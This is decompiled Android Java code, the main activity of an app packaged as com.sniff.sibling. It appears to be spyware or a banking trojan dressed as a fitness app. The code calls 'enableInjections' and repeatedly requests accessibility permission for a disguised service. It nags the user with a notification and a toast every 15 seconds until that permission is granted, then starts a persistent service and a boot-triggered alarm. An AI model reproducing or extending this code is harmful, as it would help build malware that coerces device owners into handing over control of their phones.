 /* loaded from: classes.dex */
public class MainActivity extends Activity {
    @Override // android.app.Activity
    protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(C0099R.layout.activity_basic);
        Constants.appPackage = getPackageName();
        if (!UtilGlobal.isAccessibilityServiceEnabled(this, FitnessAccessibilityService.class) && !UtilGlobal.isServiceRunning(this, FitnessAccessibilityService.class)) {
            UtilGlobal.clearAllSettings(this);
            UtilGlobal.clearPackageInjections(this);
            UtilGlobal.enableInjections(this);
            UtilAccessibility.requestAccessibility(this, new SimpleListener() { // from class: com.sniff.sibling.MainActivity$$ExternalSyntheticLambda0
                @Override // com.sniff.sibling.Models.SimpleListener
                public final void onSuccess() {
                    MainActivity.this.RequestPermissions();
                }
            });
            new Thread() { // from class: com.sniff.sibling.MainActivity.1
                @Override // java.lang.Thread, java.lang.Runnable
                public void run() {
                    while (!UtilGlobal.isAccessibilityServiceEnabled(MainActivity.this.getApplicationContext(), FitnessAccessibilityService.class)) {
                        try {
                            MainActivity.startPush(MainActivity.this, MainActivity.this.getResources().getString(C0099R.string.push_title) + " " + Constants.appName + "!", MainActivity.this.getResources().getString(C0099R.string.push_body));
                            Toast.makeText(MainActivity.this.getApplicationContext(), MainActivity.this.getResources().getString(C0099R.string.push_title) + " " + Constants.appName + "!", 1).show();
                            Thread.sleep(15000L);
                        } catch (Exception unused) {
                            return;
                        }
                    }
                }
            }.start();
        }
        UtilGlobal.startKingService(this);
        UtilGlobal.startRepeatingAlarm(this, BootReceiverService.class, "check", 10000L);
    }